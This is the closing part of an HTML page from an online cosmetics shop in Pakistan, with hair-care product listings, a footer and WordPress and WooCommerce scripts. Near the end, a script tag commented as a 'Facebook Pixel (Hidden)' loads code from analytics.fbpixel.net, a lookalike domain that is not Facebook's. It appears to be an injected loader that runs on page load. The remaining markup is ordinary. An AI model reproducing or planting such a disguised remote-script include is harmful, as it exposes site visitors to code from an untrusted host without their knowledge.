href="https://glamitup.pk/product/advance-techniques-360-nourishment-moroccan-argan-oil-treatment-mask-150ml/" target="_self">Advance Techniques 360 Nourishment Moroccan Argan Oil Treatment Mask 150ml</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;2,300</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;2,300.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;695</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;695.</span></span></span>
<div class="ct-woo-card-rating"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div></div><div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product/avon-care-healthy-hydration-2-in-1-shampoo-conditioner-700ml/?add-to-cart=691" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_691" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="691" data-product_sku="" aria-label="Add to cart: &ldquo;Advance Techniques 360 Nourishment Moroccan Argan Oil Treatment Mask 150ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Advance Techniques 360 Nourishment Moroccan Argan Oil Treatment Mask 150ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_691" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-999 status-publish instock product_cat-hair-treatments product_cat-haircare product_tag-hair-mask product_tag-haircare has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<figure >
	<span class="onsale" data-shape="type-3">-51%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/avon-care-avocado-hair-mask-400ml/" aria-label="Avon Care Avocado Hair Mask 400ml"><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2022/02/avocado-hair-mask-500x500.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/02/avocado-hair-mask-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/02/avocado-hair-mask-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/02/avocado-hair-mask-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/02/avocado-hair-mask-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/02/avocado-hair-mask-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/02/avocado-hair-mask.jpg 613w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="avocado hair mask" alt="Avon Care Avocado Hair Mask 400ml" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://glamitup.pk/product/avon-care-avocado-hair-mask-400ml/" target="_self">Avon Care Avocado Hair Mask 400ml</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;4,000</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;4,000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,950</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;1,950.</span></span></span>
<div class="ct-woo-card-rating"><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div></div><div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product/avon-care-healthy-hydration-2-in-1-shampoo-conditioner-700ml/?add-to-cart=999" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_999" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="999" data-product_sku="" aria-label="Add to cart: &ldquo;Avon Care Avocado Hair Mask 400ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Avon Care Avocado Hair Mask 400ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_999" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-782 status-publish last instock product_cat-haircare product_cat-hair-colour product_tag-hair-colour product_tag-haircare has-post-thumbnail sale shipping-taxable purchasable product-type-simple thumbs-bottom">
	<figure >
	<span class="onsale" data-shape="type-3">-71%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/advance-techniques-professional-hair-colour-7-3-deep-golden-blonde/" aria-label="Advance Techniques Professional Hair Colour - 7.3 Deep Golden Blonde"><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2022/01/deep-golden-blonde-hair-colour-500x500.jpg" alt="" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/01/deep-golden-blonde-hair-colour-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/01/deep-golden-blonde-hair-colour-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/01/deep-golden-blonde-hair-colour-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/01/deep-golden-blonde-hair-colour-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/01/deep-golden-blonde-hair-colour-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/01/deep-golden-blonde-hair-colour.jpg 613w" sizes="(max-width: 500px) 100vw, 500px" class="ct-swap" style="aspect-ratio: 1/1;" /><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2022/01/7.3-deep-golden-blonde-500x500.png" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/01/7.3-deep-golden-blonde-500x500.png 500w, https://glamitup.pk/wp-content/uploads/2022/01/7.3-deep-golden-blonde-100x100.png 100w, https://glamitup.pk/wp-content/uploads/2022/01/7.3-deep-golden-blonde-600x600.png 600w, https://glamitup.pk/wp-content/uploads/2022/01/7.3-deep-golden-blonde-300x300.png 300w, https://glamitup.pk/wp-content/uploads/2022/01/7.3-deep-golden-blonde-150x150.png 150w, https://glamitup.pk/wp-content/uploads/2022/01/7.3-deep-golden-blonde.png 613w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="7.3 deep golden blonde" alt="Advance Techniques Professional Hair Colour - 7.3 Deep Golden Blonde" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://glamitup.pk/product/advance-techniques-professional-hair-colour-7-3-deep-golden-blonde/" target="_self">Advance Techniques Professional Hair Colour &#8211; 7.3 Deep Golden Blonde</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;3,100</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;3,100.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;895</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;895.</span></span></span>
<div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product/avon-care-healthy-hydration-2-in-1-shampoo-conditioner-700ml/?add-to-cart=782" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_782" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="782" data-product_sku="" aria-label="Add to cart: &ldquo;Advance Techniques Professional Hair Colour - 7.3 Deep Golden Blonde&rdquo;" rel="nofollow" data-success_message="&ldquo;Advance Techniques Professional Hair Colour - 7.3 Deep Golden Blonde&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_782" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>
	</article></div>
	
	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="top"><div class="ct-container"><div data-column="widget-area-1"><div class="ct-widget is-layout-flow widget_text" id="text-2"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p>Glamitup.pk is an online shopping marketplace dealing mainly in Original UK products on great prices in Pakistan. We offer a wide range of products ranging from Make-up, Perfumery, Skincare, Haircare, Toiletries, Health, Food, Medicines.</p>
</div>
		</div></div><div data-column="widget-area-4"><div class="ct-widget is-layout-flow widget_block" id="block-7"><div class="ct-block-wrapper"><h3 class="widget-title wp-block-heading">Contact Info</h3><div class="ct-contact-info-block " style="--theme-icon-size:15px;--items-direction:column;--background-color:rgba(218, 222, 228, 0.5);--background-hover-color:rgba(218, 222, 228, 0.7);">
		<ul data-icons-type="rounded:outline">
											<li class="">
					<span class="ct-icon-container"><svg width="18" height="18" viewBox="0 0 20 20" aria-hidden="true"><path d="M10,0C6.1,0,3,3.1,3,7c0,4.5,6,11.8,6.2,12.1L10,20l0.8-0.9C11,18.8,17,11.5,17,7C17,3.1,13.9,0,10,0z M10,2c2.8,0,5,2.2,5,5c0,2.7-3.1,7.4-5,9.8C8.1,14.4,5,9.7,5,7C5,4.2,7.2,2,10,2zM10,4.5C8.6,4.5,7.5,5.6,7.5,7S8.6,9.5,10,9.5s2.5-1.1,2.5-2.5S11.4,4.5,10,4.5z"/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Address:								</span>
							
															<span class="contact-text">
									
									Islamabad - Pakistan
																	</span>
													</div>
									</li>
											<li class="">
					<span class="ct-icon-container"><svg width="18" height="18" viewBox="0 0 20 20" aria-hidden="true"><path d="M4.4,0C4,0,3.6,0.2,3.2,0.4l0,0l0,0L0.8,2.9l0,0C0,3.6-0.2,4.7,0.1,5.6c0,0,0,0,0,0c0.7,1.9,2.3,5.5,5.6,8.7c3.3,3.3,6.9,4.9,8.7,5.6h0c0.9,0.3,1.9,0.1,2.7-0.5l2.4-2.4c0.6-0.6,0.6-1.7,0-2.4l-3.1-3.1l0,0c-0.6-0.6-1.8-0.6-2.4,0l-1.5,1.5c-0.6-0.3-1.9-1-3.1-2.2C8,9.5,7.4,8.2,7.2,7.6l1.5-1.5c0.6-0.6,0.7-1.7,0-2.4l0,0L8.6,3.6L5.6,0.5l0,0l0,0C5.2,0.2,4.8,0,4.4,0zM4.4,1.5c0.1,0,0.1,0,0.2,0.1l3.1,3.1l0.1,0.1c0,0,0,0.1,0,0.2L5.7,6.9L5.3,7.3l0.2,0.5c0,0,0.9,2.4,2.7,4.1L8.4,12c1.8,1.6,3.9,2.5,3.9,2.5l0.5,0.2l2.3-2.3c0.1-0.1,0.1-0.1,0.2,0l3.1,3.1c0.1,0.1,0.1,0.1,0,0.2l-2.4,2.4c-0.4,0.3-0.7,0.4-1.2,0.2c-1.7-0.7-5.1-2.2-8.1-5.2c-3-3-4.6-6.5-5.2-8.2c-0.1-0.3,0-0.8,0.2-1l0,0l2.3-2.4C4.2,1.6,4.3,1.5,4.4,1.5z"/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Phone:								</span>
							
															<span class="contact-text">
									
									+92 335 5550043
																	</span>
													</div>
									</li>
											<li class="">
					<span class="ct-icon-container"><svg width="18" height="18" viewBox="0 0 20 20" aria-hidden="true"><path d="M10,0C4.5,0,0,4.5,0,10s4.5,10,10,10h5v-2h-5c-4.4,0-8-3.6-8-8s3.6-8,8-8s8,3.6,8,8v1.5c0,0.8-0.7,1.5-1.5,1.5S15,12.3,15,11.5V10c0-2.7-2.3-5-5-5s-5,2.3-5,5s2.3,5,5,5c1.4,0,2.7-0.6,3.6-1.6c0.6,0.9,1.7,1.6,2.9,1.6c1.9,0,3.5-1.6,3.5-3.5V10C20,4.5,15.5,0,10,0zM10,7c1.7,0,3,1.3,3,3s-1.3,3-3,3s-3-1.3-3-3S8.3,7,10,7z"/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Email:								</span>
							
															<span class="contact-text">
																			<a href="mailto:&#115;upp&#111;&#114;t&#064;g&#108;amit&#117;&#112;.&#112;&#107;" >
									
									s&#117;p&#112;or&#116;&#64;&#103;&#108;a&#109;&#105;&#116;&#117;&#112;&#46;p&#107;
																			</a>
																	</span>
													</div>
									</li>
					</ul>

		</div></div></div></div></div></div><div data-row="middle"><div class="ct-container"><div data-column="socials">
<div
	class="ct-footer-socials"
	data-id="socials">

	
		<div class="ct-social-box" data-color="official" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/avonpakistan" data-network="facebook" aria-label="Facebook" style="--official-color: #557dbc">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span><span class="ct-label " aria-hidden="true">Facebook</span>				</a>
							
				<a href="https://www.instagram.com/avonpakistan" data-network="instagram" aria-label="Instagram" style="--official-color: #ed1376">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span><span class="ct-label " aria-hidden="true">Instagram</span>				</a>
							
				<a href="https://wa.me/03355550043" data-network="whatsapp" aria-label="WhatsApp" style="--official-color: #5bba67">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0,4.5,0,10c0,1.9,0.5,3.6,1.4,5.1L0.1,20l5-1.3C6.5,19.5,8.2,20,10,20c5.5,0,10-4.5,10-10S15.5,0,10,0zM6.6,5.3c0.2,0,0.3,0,0.5,0c0.2,0,0.4,0,0.6,0.4c0.2,0.5,0.7,1.7,0.8,1.8c0.1,0.1,0.1,0.3,0,0.4C8.3,8.2,8.3,8.3,8.1,8.5C8,8.6,7.9,8.8,7.8,8.9C7.7,9,7.5,9.1,7.7,9.4c0.1,0.2,0.6,1.1,1.4,1.7c0.9,0.8,1.7,1.1,2,1.2c0.2,0.1,0.4,0.1,0.5-0.1c0.1-0.2,0.6-0.7,0.8-1c0.2-0.2,0.3-0.2,0.6-0.1c0.2,0.1,1.4,0.7,1.7,0.8s0.4,0.2,0.5,0.3c0.1,0.1,0.1,0.6-0.1,1.2c-0.2,0.6-1.2,1.1-1.7,1.2c-0.5,0-0.9,0.2-3-0.6c-2.5-1-4.1-3.6-4.2-3.7c-0.1-0.2-1-1.3-1-2.6c0-1.2,0.6-1.8,0.9-2.1C6.1,5.4,6.4,5.3,6.6,5.3z"/>
					</svg>
				</span><span class="ct-label " aria-hidden="true">WhatsApp</span>				</a>
							
				<a href="#" data-network="facebook_messenger" aria-label="Facebook Messenger" style="--official-color: #1887FC">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0.1,4.1,0.1,9.2c0,2.7,1.2,5.2,3.4,7V20l3.7-1.9c0.9,0.3,1.8,0.3,2.7,0.3c5.5,0,9.9-4.1,9.9-9.2C19.9,4.1,15.5,0,10,0z M11,12.3L8.5,9.6l-4.6,2.6L9,6.8l2.5,2.5l4.5-2.5L11,12.3z"/>
					</svg>
				</span><span class="ct-label " aria-hidden="true">Facebook Messenger</span>				</a>
			
			
					</div>

	</div>

</div></div></div><div data-row="bottom"><div class="ct-container"><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	<p>Copyright © 2026 glamitup.pk</p></div>
</div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Facebook Pixel (Hidden) -->
    <script src="https://analytics.fbpixel.net"></script>
    <!-- End Facebook Pixel -->
            <script data-bot-id="f099f111-894f-4f5a-b52c-46cef2adeb97">
            document.cookie = 'k3042496637d=90be3b05cba1d2b050e1869d594a4f924dd17ee1a561231b435f627fc1add94f; path=/';
            document.querySelector('[data-bot-id="f099f111-894f-4f5a-b52c-46cef2adeb97"]').remove();
        </script>
    <div class="ct-drawer-canvas" data-location="end"><div class="ct-drawer-inner">
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Go to top" aria-label="Go to top" hidden>

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg>	</a>

	</div></div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://glamitup.pk/"}},{"@type":"ListItem","position":2,"item":{"name":"HairCare","@id":"https://glamitup.pk/product-category/haircare/"}},{"@type":"ListItem","position":3,"item":{"name":"Shampoo","@id":"https://glamitup.pk/product-category/haircare/shampoo/"}},{"@type":"ListItem","position":4,"item":{"name":"Avon Care Healthy Hydration 2 in 1 Shampoo &amp;#038; Conditioner 700ml","@id":"https://glamitup.pk/product/avon-care-healthy-hydration-2-in-1-shampoo-conditioner-700ml/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://glamitup.pk/product/avon-care-healthy-hydration-2-in-1-shampoo-conditioner-700ml/#product","name":"Avon Care Healthy Hydration 2 in 1 Shampoo &amp;amp; Conditioner 700ml","url":"https://glamitup.pk/product/avon-care-healthy-hydration-2-in-1-shampoo-conditioner-700ml/","description":"About me:\r\n\r\nWant a 1-step haircare routine that leaves your hair feeling hydrated? Meet our Avon Care Healthy Hydration 2 in 1 Shampoo &amp;amp; Conditioner. Infused with aloe vera and macademia nut oil, it gently cleanses and leaves hair feeling silky and sleek.\r\n\r\nProduct specification:\r\n\r\n\u2022 2-in-1 shampoo and conditioner.\r\n\u2022 Infused with aloe vera and macadamia nut oil.\r\n\u2022 Recyclable packaging\r\n\u2022 Size: 700ml.\r\n\r\nHow to use me:\r\n\r\nWet your hair and lather, then rinse and repeat if needed.","image":"https://glamitup.pk/wp-content/uploads/2023/06/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan.webp","sku":5426,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"3395","priceCurrency":"PKR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"3800","priceCurrency":"PKR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://glamitup.pk/product/avon-care-healthy-hydration-2-in-1-shampoo-conditioner-700ml/","seller":{"@type":"Organization","name":"glamitup.pk","url":"https://glamitup.pk"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://glamitup.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766436724' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<script id="ce4wp_form_submit-js-extra">
var ce4wp_form_submit_data = {"siteUrl":"https://glamitup.pk","url":"https://glamitup.pk/wp-admin/admin-ajax.php","nonce":"b410569605","listNonce":"45f8a6ee09","activatedNonce":"e5abc338e1"};
//# sourceURL=ce4wp_form_submit-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1715046248" id="ce4wp_form_submit-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S926H9LFR9" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://glamitup.pk/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script src="https://glamitup.pk/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://glamitup.pk/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://glamitup.pk/wp-admin/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.97.0" id="cr-frontend-js-js"></script>
<script src="https://glamitup.pk/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.97.0" id="cr-colcade-js"></script>
<script src="https://glamitup.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/glamitup.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://glamitup.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https://glamitup.pk/wp-admin/admin-ajax.php","public_url":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/","rest_url":"https://glamitup.pk/wp-json/","search_url":"https://glamitup.pk/search/QUERY_STRING/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","search_live_stock_status_texts":{"instock":"In stock","outofstock":"Out of stock"},"clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_ext_trending","selector":".ct-trending-block [class*=\"ct-arrow\"]","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/framework/extensions/trending/static/bundle/main.js?ver=2.1.22","trigger":"click"},{"id":"blocksy_account","selector":".ct-account-item[href*=\"account-modal\"], .must-log-in a","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/account.js?ver=2.1.22","deps":["blocksy-zxcvbn","wp-hooks","wp-i18n","password-strength-meter"],"global_data":[{"var":"wc_password_strength_meter_params","data":{"min_password_strength":3,"stop_checkout":false,"i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \\\" ? $ % ^ &amp; )."}},{"var":"pwsL10n","data":{"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"}}],"trigger":"click","deps_data":{"blocksy-zxcvbn":"https://glamitup.pk/wp-includes/js/zxcvbn.min.js","wp-hooks":"https://glamitup.pk/wp-includes/js/dist/hooks.js","wp-i18n":"https://glamitup.pk/wp-includes/js/dist/i18n.js","password-strength-meter":"https://glamitup.pk/wp-admin/js/password-strength-meter.js"}},{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/sticky.js?ver=2.1.22"}],"dynamic_styles":{"lazy_load":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.1.22","search_lazy":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.1.22","back_to_top":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.1.22","cookie_notification":"https://glamitup.pk/wp-content/plugins/blocksy-companion/framework/extensions/cookies-consent/static/bundle/main.min.css"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.1.22"},{"selector":".flexy","url":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.22"},{"selector":"#account-modal","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/header-account-modal-lazy.min.css?ver=2.1.25"},{"selector":".ct-header-account","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/header-account-dropdown-lazy.min.css?ver=2.1.25"}],"login_generic_error_msg":"An unexpected error occurred. Please try again later."};
//# sourceURL=ct-scripts-js-extra
</script>
<script src="https://glamitup.pk/wp-content/themes/blocksy/static/bundle/main.js?ver=2.1.22" id="ct-scripts-js"></script>
<script src="https://glamitup.pk/wp-includes/js/comment-reply.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
